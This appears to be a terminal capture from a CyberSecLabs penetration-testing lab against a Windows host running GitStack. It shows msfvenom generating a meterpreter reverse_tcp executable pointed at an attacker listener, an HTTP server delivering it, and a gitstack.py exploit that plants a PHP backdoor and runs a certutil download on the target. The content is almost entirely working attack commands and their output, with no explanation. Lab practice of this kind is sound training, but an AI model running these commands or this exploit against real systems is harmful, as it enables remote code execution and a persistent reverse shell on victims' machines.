 livestep@kali: ~/cyberseclabs/stack 91x42
┌──(livestep㉿kali)-[~/cyberseclabs/stack]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.63 LPORT=5555 --platform wind
ows -a x86 EXITFUNC=thread -f exe -o shell.exe
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(livestep㉿kali)-[~/cyberseclabs/stack]
└─$ serverup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.31.1.12 - - [13/Mar/2021 21:24:57] "GET /shell.exe HTTP/1.1" 200 -
172.31.1.12 - - [13/Mar/2021 21:24:58] "GET /shell.exe HTTP/1.1" 200 -
livestep@kali: ~/cyberseclabs/stack/OpenLuck 91x42
┌──(livestep㉿kali)-[~/cyberseclabs/stack/OpenLuck]
└─$ python gitstack.py
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning
: Python 2 is no longer supported by the Python core team. Support for it is now deprecated
 in cryptography, and will be removed in a future release.
  from cryptography import x509
[+] Get user list
[+] Found user PqZmY
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository rTfVq
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator
 to give you a username/password and give you access to this repository. <br />Note : You h
ave to enter the credentials of a user which has at least read access to your repository. Y
our GitStack administration panel username/password will not work.
[+] Execute command
"****  Online  ****
CertUtil: -URLCache command completed successfully.
"